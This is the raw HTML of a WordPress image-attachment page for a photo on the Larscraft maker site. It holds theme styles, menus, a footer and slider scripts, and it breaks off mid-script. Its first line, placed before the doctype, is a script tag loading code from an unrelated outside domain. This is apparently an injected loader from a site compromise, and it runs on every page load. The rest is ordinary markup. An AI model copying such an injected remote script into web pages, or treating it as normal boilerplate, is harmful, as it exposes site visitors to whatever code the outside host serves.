

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larscraft.com/home/img_1029-2/
body_size: 9254
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Open Sans:300,400,600,700,800","Raleway:100,200,300,400,500,600,700,800,900","Droid Serif:400,700","Roboto:300italic,400italic,700italic,300,400,700","Roboto Condensed:300italic,400italic,700italic,300,400,700"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://larscraft.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>IMG_1029 - Larscraft</title><link rel="canonical" href="https://larscraft.com/home/img_1029-2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="IMG_1029 - Larscraft" /><meta property="og:url" content="https://larscraft.com/home/img_1029-2/" /><meta property="og:site_name" content="Larscraft" /><meta property="og:image" content="https://larscraft.com/home/img_1029-2" /><meta property="og:image:width" content="3712" /><meta property="og:image:height" content="2848" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://larscraft.com/home/img_1029-2/","url":"https://larscraft.com/home/img_1029-2/","name":"IMG_1029 - Larscraft","isPartOf":{"@id":"https://larscraft.com/#website"},"primaryImageOfPage":{"@id":"https://larscraft.com/home/img_1029-2/#primaryimage"},"image":{"@id":"https://larscraft.com/home/img_1029-2/#primaryimage"},"thumbnailUrl":"https://larscraft.com/wp-content/uploads/2016/05/IMG_1029.jpg","datePublished":"2016-08-25T17:57:46+00:00","dateModified":"2016-08-25T17:57:46+00:00","breadcrumb":{"@id":"https://larscraft.com/home/img_1029-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://larscraft.com/home/img_1029-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larscraft.com/home/img_1029-2/#primaryimage","url":"https://larscraft.com/wp-content/uploads/2016/05/IMG_1029.jpg","contentUrl":"https://larscraft.com/wp-content/uploads/2016/05/IMG_1029.jpg","width":3712,"height":2848},{"@type":"BreadcrumbList","@id":"https://larscraft.com/home/img_1029-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larscraft.com/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://larscraft.com/"},{"@type":"ListItem","position":3,"name":"IMG_1029"}]},{"@type":"WebSite","@id":"https://larscraft.com/#website","url":"https://larscraft.com/","name":"Larscraft","description":"Born to Build","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://larscraft.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//platform-api.sharethis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; Feed" href="https://larscraft.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; Comments Feed" href="https://larscraft.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; IMG_1029 Comments Feed" href="https://larscraft.com/home/img_1029-2/feed/" /><style>.laborator-admin-bar-menu{position:relative !important;display:inline-block;width:16px !important;height:16px !important;background:url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 0px 0px !important;background-size:16px !important;margin-right:8px !important;top:3px !important}.rtl .laborator-admin-bar-menu{margin-right:0 !important;margin-left:8px !important}#wp-admin-bar-laborator-options:hover .laborator-admin-bar-menu{background-position:0 -32px !important}.laborator-admin-bar-menu:before{display:none !important}#toplevel_page_laborator_options .wp-menu-image{background:url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 11px 8px !important;background-size:16px !important}#toplevel_page_laborator_options .wp-menu-image:before{display:none}#toplevel_page_laborator_options .wp-menu-image img{display:none}#toplevel_page_laborator_options:hover .wp-menu-image,#toplevel_page_laborator_options.wp-has-current-submenu .wp-menu-image{background-position:11px -24px !important}</style><link data-optimized="1" rel='stylesheet' id='validate-engine-css-css' href='https://larscraft.com/wp-content/litespeed/css/f6fa3a2f0c331f3117721cdcf3abd2cb.css?ver=bd2cb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://larscraft.com/wp-content/litespeed/css/873c473cbaca1a651161917abe397294.css?ver=97294' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://larscraft.com/wp-content/litespeed/css/5586d819a445e452cc331390ea7f2195.css?ver=f2195' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://larscraft.com/wp-content/litespeed/css/d09eb8ce05fd9b7170beb516560347ab.css?ver=347ab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='icons-fontawesome-css' href='https://larscraft.com/wp-content/litespeed/css/15a95a88eb81342cfd244bab24403547.css?ver=03547' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='icons-aurum-css' href='https://larscraft.com/wp-content/litespeed/css/0bc0b52b3c6e931dfa865baa5556095e.css?ver=6095e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://larscraft.com/wp-content/litespeed/css/c2f665b21e80b0b4a3bd09411eeb0625.css?ver=b0625' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aurum-main-css' href='https://larscraft.com/wp-content/litespeed/css/5e22b20de1a37eb88ad86917f23282cc.css?ver=282cc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='custom-skin-css' href='https://larscraft.com/wp-content/litespeed/css/4baae94c3bdec080a16f304ae14abb3b.css?ver=abb3b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aurum-child-css' href='https://larscraft.com/wp-content/litespeed/css/65c96f79731e576fde7b1187e082550a.css?ver=2550a' type='text/css' media='all' /> <script data-optimized="1" type="text/javascript">var ajaxurl=ajaxurl||'https://larscraft.com/wp-admin/admin-ajax.php'</script><script type="text/javascript" src="https://larscraft.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/65e05ca51b56d8b6a787444b10fead6a.js?ver=ead6a" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/72d78bfe60e11722ccea4a1b2f115f09.js?ver=15f09" id="googleanalytics-platform-sharethis-js"></script> <link rel="https://api.w.org/" href="https://larscraft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://larscraft.com/wp-json/wp/v2/media/374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://larscraft.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://larscraft.com/?p=374' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://larscraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarscraft.com%2Fhome%2Fimg_1029-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://larscraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarscraft.com%2Fhome%2Fimg_1029-2%2F&#038;format=xml" /><style>h1,h2,h3,h4,h5,h6,.up,.to-uppercase,.breadcrumb,.tooltip-inner,.header-menu .lab-mini-cart .cart_list li .product-details a span,.header-menu .lab-mini-cart .cart_list li .product-details .quantity,.header-menu .lab-mini-cart .total,header.site-header ul.nav li a,header.site-header div.nav>ul li a,header.mobile-menu div.mobile-menu>ul li,header.mobile-menu ul.mobile-menu li,.chosen-container .chosen-results li,.search .search-results-list .search-results li .post-details .meta,.sidebar .sidebar-entry.widget_shopping_cart .total strong,.top-menu--cart-totals,.top-menu--link,.top-menu--widget-current-date,.top-menu--widget-menu .menu li,.top-menu--widget-wpml-currency-switcher .wcml-dropdown,.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal li a,.sidebar .sidebar-entry ul li,#yith-wcwl-popup-message,.shop-empty-cart-page .cart-empty-title p a,.header-menu .lab-mini-cart .cart_list li.empty,.search .search-header .tabs a,.banner .button_outer .button_inner .banner-content strong,.banner .button_outer .button_inner .banner-content span,.sidebar .sidebar-entry ul li,.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote cite,.woocommerce #place_order,.woocommerce .coupon-form .coupon .woocommerce-error,.woocommerce .coupon-form .coupon .woocommerce-info,.woocommerce .coupon-form .coupon .woocommerce-message,.woocommerce .cross-sells .product-item .product-link .button,.woocommerce .products .product .item-info a[data-product_id].is-textual,.woocommerce .single-product .product-type-external .cart .single_add_to_cart_button,.woocommerce .summary form.cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-add-to-cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-add-to-cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table thead tr th,.woocommerce .woocommerce-order-details .order-again .button,.woocommerce-breadcrumb,.woocommerce .icon-button .title,.woocommerce .woocommerce-cart-form .shop_table td .name,.woocommerce .shop_attributes td,.woocommerce .shop_attributes th,.woocommerce .summary form.cart .variations .label,.woocommerce .summary form.cart .reset_variations,.woocommerce .woocommerce-cart-form .shop_table th,.woocommerce #order_review .shop_table tr td,.woocommerce #order_review .shop_table tr th,.woocommerce .cart_totals .shop_table tr td,.woocommerce .cart_totals .shop_table tr th,.woocommerce .woocommerce-MyAccount-links{text-transform:uppercase}</style><style id="theme-custom-css">.grecaptcha-badge{visibility:hidden}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.5.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-32x32.png" sizes="32x32" /><link rel="icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-180x180.png" /><meta name="msapplication-TileImage" content="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.nav>li>a:hover,.nav>li>a:focus{color:#000 !important}.text-input-box{width:100%;height:50px;border:2px solid #033;padding-left:10px;color:#000}.text-input-message{width:100%;height:100px;border:2px solid #033;padding-left:10px}.captcha-box{margin-bottom:20px;display:block}.submit-btn{width:100%;background:orange;border:none;color:#fff;font-size:50px;text-transform:uppercase;font-weight:700;padding:20px 0}.submit-btn:hover{background:green}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="attachment wp-singular attachment-template-default attachmentid-374 attachment-jpeg wp-theme-aurum wp-child-theme-aurum-child wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><header class="site-header header-type-1 sticky"><div class="container"><div class="row"><div class="col-sm-12"><div class="header-menu"><div class="logo"><a href="https://larscraft.com"><style>.logo-dimensions{min-width:104px;width:104px}</style><img src="//larscraft.com/wp-content/uploads/2016/08/LarscraftLogoSmall.png" class="logo-dimensions normal-logo" id="site-logo" alt="Larscraft" width="104" /></a></div><nav class="main-menu" role="navigation"><ul id="menu-main-menu" class="nav"><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://larscraft.com">Home</a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://larscraft.com/videos/">YouTube</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://larscraft.com/about-us/">About Us</a></li><li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="https://makerschest.com">Maker&#8217;s Chest</a></li><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://larscraft.com/magna-maze/">Magna Maze</a></li></ul></nav></div></div></div></div></header><header class="mobile-menu"><section class="mobile-logo"><div class="logo"><a href="https://larscraft.com"><style>.logo-dimensions{min-width:104px;width:104px}</style><img src="//larscraft.com/wp-content/uploads/2016/08/LarscraftLogoSmall.png" class="logo-dimensions normal-logo" id="site-logo" alt="Larscraft" width="104" /></a></div><div class="mobile-toggles">
<a class="toggle-menu" href="#">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path id="toggle-menu-svg" d="M462,163.5H50v-65h412V163.5z M462,223.5H50v65h412V223.5z M462,348.5H50v65h412V348.5z"/>
</svg>
<span class="sr-only">Toggle Menu</span>
</a></div></section><section class="mobile-menu--content"><div class="search-site"><form action="https://larscraft.com" method="get" class="search-form" enctype="application/x-www-form-urlencoded"><div class="search-input-env">
<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
<button type="submit" class="btn btn-link mobile-search-button">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041z"/></svg></button></div></form></div><ul id="menu-main-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://larscraft.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://larscraft.com/videos/">YouTube</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://larscraft.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="https://makerschest.com">Maker&#8217;s Chest</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://larscraft.com/magna-maze/">Magna Maze</a></li></ul></div></header><div class="container page-container"><div class="post-formatting"><p class="attachment"><a href='https://larscraft.com/wp-content/uploads/2016/05/IMG_1029.jpg'><img fetchpriority="high" decoding="async" width="300" height="230" src="https://larscraft.com/wp-content/uploads/2016/05/IMG_1029-300x230.jpg" class="attachment-medium size-medium" alt="" srcset="https://larscraft.com/wp-content/uploads/2016/05/IMG_1029-300x230.jpg 300w, https://larscraft.com/wp-content/uploads/2016/05/IMG_1029-768x589.jpg 768w, https://larscraft.com/wp-content/uploads/2016/05/IMG_1029-1024x786.jpg 1024w, https://larscraft.com/wp-content/uploads/2016/05/IMG_1029-510x391.jpg 510w, https://larscraft.com/wp-content/uploads/2016/05/IMG_1029-1080x829.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></div><footer class="site-footer no-footer-widgets"><div class="container"><div class="footer-bottom"><div class="row"><div class="col-md-6">
Copyright © 2017. All Rights Reserved. Larscraft.com					<br /><div class="footer-menu"><ul><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-533"><a href="https://larscraft.com/">Home</a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://larscraft.com/videos/">YouTube</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://larscraft.com/about-us/">About Us</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://larscraft.com/terms-of-service/">Terms of Service</a></li></ul></div></div><div class="col-md-6"><ul class="social-networks"><li><a href="https://www.facebook.com/LarscraftGuru" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/Larscraft_Guru" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.twitter.com/Larscraft_Guru" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li></ul></div></div></div></div></footer> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aurum-child\/*","\/wp-content\/themes\/aurum\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='';var 